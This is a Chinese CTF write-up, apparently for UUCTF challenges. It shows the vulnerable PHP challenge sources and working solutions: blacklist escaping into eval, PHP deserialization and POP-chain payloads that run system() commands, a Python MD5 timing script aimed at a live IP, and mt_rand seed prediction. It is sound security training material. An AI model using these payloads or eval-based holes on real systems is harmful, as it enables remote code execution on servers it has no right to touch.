目录
apache 文件上传 (CVE-2017-15715)漏洞
ez_rce
居然都不输入参数,可恶!!!!!!!!!
<?php
## 放弃把,小伙子,你真的不会RCE,何必在此纠结呢????????????
if(isset($_GET['code'])){
$code=$_GET['code'];
if (!preg_match('/sys|pas|read|file|ls|cat|tac|head|tail|more|less|php|base|echo|cp|\$|\*|\+|\^|scan|\.|local|current|chr|crypt|show_source|high|readgzfile|dirname|time|next|all|hex2bin|im|shell/i',$code)){
echo '看看你输入的参数!!!不叫样子!!';echo '<br>';
eval($code);
}
else{
die("你想干什么?????????");
}
}
else{
echo "居然都不输入参数,可恶!!!!!!!!!";
show_source(__FILE__);
}
译sys|pas|read|file|ls|cat|tac|head|tail|more|less|php|base|echo|cp|\$|\*|\+|\^|scan|\.|local|current|chr|crypt|show_source|high|readgzfile|dirname|time|next|all|hex2bin|im|shell禁用了许多的命令,但是没有禁用掉\,这不就可以进行转义了吗。
然后看到`没有被禁用,输出语句的话print_r还可以使用

然后ca\t 获得flag

printf作为输出也是可以的
ez_unser
<?php
show_source(__FILE__);
###very___so___easy!!!!
class test{
public $a;
public $b;
public $c;
public function __construct(){
$this->a=1;
$this->b=2;
$this->c=3;
}
public function __wakeup(){
$this->a='';
}
public function __destruct(){
$this->b=$this->c;
eval($this->a);
}
}
$a=$_GET['a'];
if(!preg_match('/test":3/i',$a)){
die("你输入的不正确!!!搞什么!!");
}
$bbb=unserialize($_GET['a']);额这道题前不久刚碰到过这种类型的,还是学长给我解答了,其实从正则看test:3是不可能绕过wakeup的,所以我们需要执行完wakeup之后然后
$t=new test();
$t->b=&$t->a;
$t->c="system('cat /fffffffffflagafag');";
echo serialize($t);
思路很简单,就是可能被以前的思想限制了,直接用a的地址空间,然后a和b用的一个内存变量,所以给b赋值相当于给a赋值,就得到了
ezsql

打开界面输了一段语句,发现额密码在前面并且运用了倒序,然后or被过滤了,这里过滤推测是不报错,然后把过滤的字符换成空串
ez_upload
一道文件上传的题目考察的是
apache 文件上传 (CVE-2017-15715)漏洞
漏洞影响版本,Apache HTTPD 2.4.0~2.4.29
应为apache解析文件后缀的时候,是从右往左解析后缀,如果我们上传的文件后缀是.php.jpg的话,就是解析的jpg,然后这个文件依然会是php版本的,所以导致漏洞
funmd5
<?php
error_reporting(0);
include "flag.php";
$time=time();
$guessmd5=md5($time);
$md5=$_GET["md5"];
if(isset($md5)){
$sub=substr($time,-1);
$md5=preg_replace('/^(.*)0e(.*)$/','${1}no_science_notation!${2}',$md5);
if(preg_match('/0e/',$md5[0])){
$md5[0]=substr($md5[0],$sub);
if($md5[0]==md5($md5[0])&&$md5[1]===$guessmd5){
echo "well!you win again!now flag is yours.<br>";
echo $flag;
}
else{
echo $md5[0];
echo "oh!no!maybe you need learn more PHP!";
}
}
else{
echo "this is your md5:$md5[0]<br>";
echo "maybe you need more think think!";
}
}
else{
highlight_file(__FILE__);
$sub=strlen($md5[0]);
echo substr($guessmd5,0,5)."<br>";
echo "plase give me the md5!";
}
?>
366c0
plase give me the md5! $md5=preg_replace('/^(.*)0e(.*)$/','${1}no_science_notation!${2}',$md5);
if(preg_match('/0e/',$md5[0])){
可以先看这两行,是肯定会发生冲突的,所以我们要做的就是绕过第一个正则替换,然后直接执行第二个就可以
import requests
import time as time
import hashlib
def send():
#url="http://localhost/uuctf/funmd5"
url="http://43.143.7.97:28076/"
data="md5[0]=%0a0e215962017&md5[1]={}".format(str(hashlib.md5(str(int(time.time())).encode("utf-8")).hexdigest()))
urltext=requests.get(url,data)
print(urltext.text)
if "NSSCTF" in urltext.text:
print(urltext.text)
exit()
def timeguess():
time.sleep(0.5)
print(int(time.time()))
for i in range(100):
timeguess()
send()ezpop
<?php
//flag in flag.php
error_reporting(0);
class UUCTF{
public $name,$key,$basedata,$ob;
function __construct($str){
$this->name=$str;
}
function __wakeup(){
if($this->key==="UUCTF"){
$this->ob=unserialize(base64_decode($this->basedata));
}
else{
die("oh!you should learn PHP unserialize String escape!");
}
}
}
class output{
public $a;
function __toString(){
$this->a->rce();
}
}
class nothing{
public $a;
public $b;
public $t;
function __wakeup(){
$this->a="";
}
function __destruct(){
$this->b=$this->t;
die($this->a);
}
}
class youwant{
public $cmd;
function rce(){
eval($this->cmd);
}
}
$pdata=$_POST["data"];
if(isset($pdata))
{
$data=serialize(new UUCTF($pdata));
$data_replace=str_replace("hacker","loveuu!",$data);
unserialize($data_replace);
}else{
highlight_file(__FILE__);
}
?>这是一个pop反序列化和字符串逃逸共同结合的题目
$data_replace=str_replace("hacker","loveuu!",$data);
一般这种替换有了长度的变换,就极大的可能存在字符串逃逸
首先 这道题先构造rce的链子
<?php
//flag in flag.php
error_reporting(0);
class output{
public $a;
function __toString(){
$this->a->rce();
}
}
class nothing{
public $a;
public $b;
public $t;
function __wakeup(){
$this->a="";
}
function __destruct(){
$this->b=$this->t;
die($this->a);
}
}
class youwant{
public $cmd="system('ls /')";
function rce(){
eval($this->cmd);
}
}
$n=new nothing();
$n->b=&$n->a;
$n->t=new output();
$n->t->a=new youwant();
echo serialize($n);
echo base64_encode(serialize($n));
?>O:7:"nothing":3:{s:1:"a";N;s:1:"b";R:2;s:1:"t";O:6:"output":1:{s:1:"a";O:7:"youwant":1:{s:3:"cmd";s:14:"system('ls /')";}}}Tzo3OiJub3RoaW5nIjozOntzOjE6ImEiO047czoxOiJiIjtSOjI7czoxOiJ0IjtPOjY6Im91dHB1dCI6MTp7czoxOiJhIjtPOjc6InlvdXdhbnQiOjE6e3M6MzoiY21kIjtzOjE0OiJzeXN0ZW0oJ2xzIC8nKSI7fX19
这里之所以要base64加密是因为,
$this->ob=unserialize(base64_decode($this->basedata));
这里有base64_decode解密的操作, 所以我们要进行加密的操作,然后这条链子构造完成以后因为
if($this->key==="UUCTF"){
$this->ob=unserialize(base64_decode($this->basedata));
}
else{
die("oh!you should learn PHP unserialize String escape!");
}
}
在这个类中会进行一次反序列化,然后需要满足key==UUCTF才可以进行这个反序列化
<?php
//flag in flag.php
error_reporting(0);
class UUCTF{
public $name,$key,$basedata,$ob;
function __wakeup(){
if($this->key==="UUCTF"){
$this->ob=unserialize(base64_decode($this->basedata));
}
else{
die("oh!you should learn PHP unserialize String escape!");
}
}
}
class output{
public $a; // a=new youwant();
function __toString(){
$this->a->rce();
}
}
class nothing{
public $a;
public $b;
public $t;
function __wakeup(){
$this->a=""; // a = new output();
}
function __destruct(){
$this->b=$this->t;
die($this->a); // toString
}
}
class youwant{
public $cmd; // system("cat flag.php");
function rce(){
eval($this->cmd);
}
}
//Tzo3OiJub3RoaW5nIjozOntzOjE6ImEiO047czoxOiJiIjtSOjI7czoxOiJ0IjtPOjY6Im91dHB1dCI6MTp7czoxOiJhIjtPOjc6InlvdXdhbnQiOjE6e3M6MzoiY21kIjtzOjIzOiJzeXN0ZW0oJ2NhdCBmbGFnLnBocCcpOyI7fX19==
$a = new UUCTF();
$a->name = "jycxk";
$a->key = "UUCTF";
$a->basedata = "Tzo3OiJub3RoaW5nIjozOntzOjE6ImEiO047czoxOiJiIjtSOjI7czoxOiJ0IjtPOjY6Im91dHB1dCI6MTp7czoxOiJhIjtPOjc6InlvdXdhbnQiOjE6e3M6MzoiY21kIjtzOjIzOiJzeXN0ZW0oJ2NhdCBmbGFnLnBocCcpOyI7fX19=";
echo serialize($a);O:5:"UUCTF":4:{s:4:"name";s:5:"jycxk";s:3:"key";s:5:"UUCTF";s:8:"basedata";s:164:"Tzo3OiJub3RoaW5nIjozOntzOjE6ImEiO047czoxOiJiIjtSOjI7czoxOiJ0IjtPOjY6Im91dHB1dCI6MTp7czoxOiJhIjtPOjc6InlvdXdhbnQiOjE6e3M6MzoiY21kIjtzOjE0OiJzeXN0ZW0oJ2xzIC8nKSI7fX19";s:2:"ob";N;}
得到了,然后我们就要想
$pdata=$_POST["data"];
if(isset($pdata))
{
$data=serialize(new UUCTF($pdata));
$data_replace=str_replace("hacker","loveuu!",$data);
unserialize($data_replace);
}else{
highlight_file(__FILE__);
}如何用这些进行字符串逃逸的功能,首先传入了一个data,然后new UUCTF($pdata)
function __construct($str){
$this->name=$str;
}
这里的$str接受$pdata的值,所以这里的name赋值了我们传入的东西

我们为什么要用字符串逃逸呢
如果我们只是按照循规蹈矩,传入值只会增加name的长度,恶意代码被包含在里面,所以我们需要字符串逃逸
我们要逃逸什么呢?
要逃逸什么呢
O:5:"UUCTF":4:{s:4:"name";s:5:"jycxk";s:3:"key";s:5:"UUCTF";s:8:"basedata";s:164:"Tzo3OiJub3RoaW5nIjozOntzOjE6ImEiO047czoxOiJiIjtSOjI7czoxOiJ0IjtPOjY6Im91dHB1dCI6MTp7czoxOiJhIjtPOjc6InlvdXdhbnQiOjE6e3M6MzoiY21kIjtzOjE0OiJzeXN0ZW0oJ2xzIC8nKSI7fX19";s:2:"ob";N;}
就是逃逸蓝色字符的内容,然后查字符,每一个hacker就逃逸一个字符,所以需要逃逸多少个字符就需要逃逸多少个hacker
O:5:"UUCTF":4:{s:4:"name";s:5:"jycxk";s:3:"key";s:5:"UUCTF";s:8:"basedata";s:164:"Tzo3OiJub3RoaW5nIjozOntzOjE6ImEiO047czoxOiJiIjtSOjI7czoxOiJ0IjtPOjY6Im91dHB1dCI6MTp7czoxOiJhIjtPOjc6InlvdXdhbnQiOjE6e3M6MzoiY21kIjtzOjE0OiJzeXN0ZW0oJ2xzIC8nKSI7fX19";s:2:"ob";N;}
这里改变的就是name的值,然后利用name值进行逃逸
hackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhacker";s:3:"key";s:5:"UUCTF";s:8:"basedata";s:177:"Tzo3OiJub3RoaW5nIjozOntzOjE6ImEiO047czoxOiJiIjtSOjI7czoxOiJ0IjtPOjY6Im91dHB1dCI6MTp7czoxOiJhIjtPOjc6InlvdXdhbnQiOjE6e3M6MzoiY21kIjtzOjIzOiJzeXN0ZW0oJ2NhdCBmbGFnLnBocCcpOyI7fX19=";s:2:"ob";N;}然后我们传进去就会变成这样
<?php
O:5:"UUCTF":4:{s:4:"name";s:1659:"loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!loveuu!";s:3:"key";s:5:"UUCTF";s:8:"basedata";s:177:"Tzo3OiJub3RoaW5nIjozOntzOjE6ImEiO047czoxOiJiIjtSOjI7czoxOiJ0IjtPOjY6Im91dHB1dCI6MTp7czoxOiJhIjtPOjc6InlvdXdhbnQiOjE6e3M6MzoiY21kIjtzOjIzOiJzeXN0ZW0oJ2NhdCBmbGFnLnBocCcpOyI7fX19=";s:2:"ob";N;}";s:3:"key";N;s:8:"basedata";N;s:2:"ob";N;}这里的1659是love u u!的长度,不包含后面的所以后面的就会逃逸出来
然后最后就可以达到我们的rce,弄了几天它终于出来了呜呜呜
phonecode

打开是一个登录的界面,然后我们随便输入了以后发现了提示

试了几次里面的hint是不同的数字,然后结合下一次必然命中!
所以我们想到了会不会是随机数,php_seed
然后感觉会不会是用上面的手机号当作随机种子,然后提示就是第一次的
输入手机号后提示 hint 为 10 位整数 , 对 mt_rand() 比较熟悉的反应出 , 当 mt_srand( 参数 ) 的种子为手机号的时候 , 输出的 hint 为第一次 mt_rand() 的值 , 即 mt_rand() 已经运行了一次 .所以输入的验证码即为第二次 mt_rand() 的值 ( 下一次必然命中 )
<?php mt_srand(136); echo "hint:".mt_rand().PHP_EOL;//PHP_EOL换行的效果
echo "提交".mt_rand();
hint:329028719 提交2027400820

果然第一次生成的就是提示给我们的值, 然后提交第二次生成的随机值就可以获得flag了

MISC
七七的故事
57q15L2/5Lya6YGX5b+Y77yM5Y205LuN6KaB5Yqq5Yqb6K6w5L2P5L2g77yM5ZOq5oCV5ZG95Luk6Ieq5bex6L+Z5Liq6K+06K+d5LiN5bim5oSf5oOF55qE5a2p5a2Q77yM5Y205oC76IO95oiz5Yiw5Lq65Lus5YaF5b+D5pyA5p+U6L2v55qE6YOo5YiG77yM5LiD5LiD77yM5Y6f56We5Lit55qE5LiA5Liq5Y+v54ix55qE5bCP5YO15bC477yM5Zyo6I2v5bqX5biu55m95pyv55qE5pW055CG6I2v5p2Q77yM5LiD5LiD5aSN5rS75ZCO77yM5Lq65Lus57uP5bi45a+5552A5LuW6K+077ya4oCc5oiR5LiA5Yu65LiJ6Iqx5reh5aW277yB77yB77yB4oCd6Jm954S25pe25bi45Lya5b+Y6K6w6I2v5p2Q5pGG5pS+55qE5L2N572u77yM5L2G5piv55m95pyv5Y205LuO5p2l5rKh5pyJ6LW25LiD5LiD56a75byA77yM5Zug5Li65LiD5LiD5pep5bey57uP5LiN55+l6YGT77yM5a6277yM5Zyo5LuA5LmI5Zyw5pa55LqG44CC5pu+57uP55qE5LiD5LiD5Y+q5LiN6L+H5piv5LiA5Liq5rKh5pyJ54Om5oG855qE5aWz5a2p77yM5LiN6L+H5Li65LqG55Sf6K6h77yM5aW56ZyA6KaB6IOM6LW36IOM56+T77yM5Yiw5aSn5bGx5Lit6YeH6I2v77yM6ICM5Zyo5LiA5qyh6YeH6I2v55qE6L+H56iL5Lit77yM5LiN5bm45Y+R55Sf5LqG44CC5LiD5LiD5oSP5aSW5pGU5YCS77yM5beo5aSn55qE55a855eb6K6p6L+Z5Liq5bCP5aWz5a2p55WZ5LiL5LqG55y85rOq77yM6YKj5pe25YCZ5aW56L+Y5Lya5oSf6KeJ5Yiw55eb44CC5LiD5LiD5o2C552A5Lyk5Y+j77yM5YeG5aSH5Yiw6ZmE6L+R55qE5bGx5rSe5Lit5LyR5oGv5LiA5LiL77yM5Y205oSP5aSW5Y235YWl5LqG55KD5pyI55qE56We6a2U5LmL5oiY5Lit44CC6YKj5pe25YCZ55qE55KD5pyI5bm25LiN5a6J5a6B77yM6Jm954S25pyJ5bid5ZCb55qE5bqH5oqk77yM5L2G5Zyo5LiA5Lqb5YGP6L+c55qE5Zyw5pa577yM6L+Y5q6L5a2Y552A5paX5LqJ77yM5LiD5LiD5LiN6L+H5piv5YW25Lit5LiA5Liq44CC56We6a2U5LmL6Ze055qE5paX5LqJ77yM5L2/5aSn5Zyw5pmD5Yqo77yM5bGx5L2T5bSp5aGM77yM5LiD5LiD5omA5Zyo55qE5bGx5rSe77yM5byA5aeL5bSp5Z2P77yM5beo55+z5LiN5pat6JC95LiL77yM5Zyo5LiA6Zi16L2w6bij5aOw5Lit77yM5LiD5LiD5o6J6L+b5rex5riK77yM5aWE5aWE5LiA5oGv44CC5Zyo5LiD5LiD5r+S5Li05q275Lqh55qE5pe25YCZ77yM5aW55Ly45Ye65omL77yM5Ly85LmO5oOz6KaB5oy955WZ6L+Z576O5aW95Lq65LiW6Ze044CC6Z2i5a+55q275Lqh55qE5oGQ5oOn44CB5a+55b6F5Lqy5Lq655qE5oCd5b+177yM6K6p6L+Z5Liq5bCP5aWz5a2p54iG5Y+R5Ye65LqG5oOK5Lq655qE5rGC55Sf5qyy5pyb77yM56We5LmL55y85oKE54S25p2l5Yiw5aW555qE6Lqr6L6544CC56We6a2U55qE5oiY5LqJ57uT5p2f5LqG77yM6ICM55KD5pyI5LyX5LuZ5Lmf5Y+R546w5LqG6L+Z5Liq5ZG95oKs5LiA57q/55qE5bCP5aWz5a2p77yM5YaF5b+D5pyJ5Lqb5LiN5b+N55Sf5ZG95bCx6L+Z5qC36YCd5Y6777yM5L6/55So6Ieq6Lqr55qE5LuZ5Yqb5biu5Yqp5LiD5LiD6YeN5Zue5Lq66Ze077yM5L2G5rKh5oOz5Yiw5LiD5LiD6KKr5rC46L+c5Zyo55Sf5LiO5q2755qE5aS557yd5Lit77yM6Zm35YWl56m65YmN55qE55av54uC5LmL5Lit44CCZmxhZ3s2NjZjNjE2NzdiNTQ2ODMxNzM1ZjMxNzM1ZjY1NjE3Mzc5NWY2ZDMxNzM2MzdkPT19进行 base64->hex转字符串 获得flag
Where is flag?

打开文件然后,看看数据流里面有什么东西

看一下协议分级里的数据包,然后追踪http流
发现了一个zip压缩包,保存到
文件-》导出-》http流,然后保存到桌面

然后用010解压文件

IHER是png里面的东西,所以添加png的文件头
89 50 4E 47 0D 0A 1A 0A。可能我的010版本的问题,只能ctrl+shift+c复制出来,用记事本加上在ctrl+shirt+v复制到010
然后打开文件发现了一个二维码
扫描二维码,得出flag is not here!!!
然后问了一个师傅说会有隐写,用网站解码,
得到flag
略略略来抓我呀(OSINT)
社工题,通过图片获得经纬度定位,然后用百度识图识别出饭店名称,在定位的附近查看酒店




















 2069
2069











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








